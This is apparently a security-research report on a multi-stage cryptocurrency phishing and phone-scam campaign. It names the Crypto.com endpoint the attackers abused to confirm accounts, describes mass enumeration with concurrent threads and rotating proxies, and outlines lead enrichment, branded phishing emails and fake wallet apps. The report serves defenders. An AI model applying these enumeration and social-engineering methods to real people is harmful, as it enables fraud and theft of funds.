
The recovered files show a multi-stage operation designed to focus social engineering on confirmed cryptocurrency users. The attacker used account-checking tools to confirm which phone numbers were tied to active crypto exchange accounts, narrowing a raw dataset down to confirmed holders. From there, the recovered infrastructure supported multiple outreach channels. The phishing panels generated fake support cases and verification codes that were later referenced during phone calls, while files such as extract_sg_numbers.py and sg_leads_server.py suggest additional lead-management and direct-outreach capabilities. Although call logs were not recovered to reconstruct every interaction, the recovered artifacts indicate that these channels ultimately directed victims toward counterfeit wallet applications designed to steal recovery phrases.
Figure 1: Operation ASTERIX kill chain from acquisition to exfiltration
⠀
Each stage narrowed the target pool or increased trust before the operator asked the user to install software or provide wallet recovery information. That structure is important for defenders, as it creates several points where the campaign can be detected or interrupted before seed phrases are stolen.
Account validation
The server had approximately 885,000 phone numbers organized into multiple files by region and source. The largest file included 316,002 German mobile numbers, with additional lists covering Hong Kong, Bulgaria, and directories referencing UK, US, Canadian fintech, and Ledger-related lists split across 54 countries.The operator ran the numbers through account-validation tooling to identify people who were more likely to hold cryptocurrency.
For example, one directory, cdc/(Crypto Dot Com), appears to refer to Crypto.com. It contained a Go-based account validation tool that submitted phone numbers to a Crypto.com account-existence endpoint (app.mona.co/api/passkeys/verify_option/) using 300 concurrent threads, retry logic, and rotating residential proxies. The go script allowed the operator to identify phone numbers associated with Crypto.com accounts before moving those users into the next stage of the campaign.
Figure 2: checkPhone() function from cdc/main.go abusing Crypto.com’s passkey verify_option endpoint to verify whether a phone number owns an account.
The recovered logs show that 43,066 accounts were confirmed from the German dataset of 316,002 phone numbers, a hit rate of approximately 13.6%. A later validation run against a Hong Kong dataset was less successful due to rate limiting that reduced throughput and increased request failures.
The operator also maintained a separate Kraken checker, tooling that included campaigns labeled for UK, Canadian fintech, and Ledger datasets. The Ledger-related data was divided into 54 country files, suggesting the operator was looking for users who had both a known association with a hardware-wallet provider and an account on a cryptocurrency exchange.
The raw account matches were then reduced to a smaller set of enriched leads. The files valids.txt, valid_leads.db, and other, related databases contained records with names, phone numbers, email addresses, geographic details, account information, and, in some cases, payment-card context.
This enrichment is important because the scammer instead of making cold calls to random phone numbers contacted people whose cryptocurrency accounts had already been validated and enriched with personal details. During a call, they could reference a target’s name, email address, location, account information to make the interaction appear legitimate and build trust before attempting to steal wallet credentials or recovery phrases.
The phishing schema

Operation ASTERIX used a multi-stage phishing schema.The sequence appears to have worked as follows:
Figure 3: A single lure reaches the target by both a branded email and a follow-up call. The matching detail across two channels is what manufactures trust and funnels the victim into the malicious wallet app.
⠀
The email and phone call supported each other. The email made the call appear to be expected, while the caller’s knowledge of the code and case identifier made the email appear legitimate.

Figure 4: Fake Trezor Wallet administration
⠀
Email phishing

The recovered Flask panels generated branded HTML emails impersonating companies like Crypto.com, Binance, and other major financial institutions. Each verification code, making the interaction appear to be part of a legitimate support process.
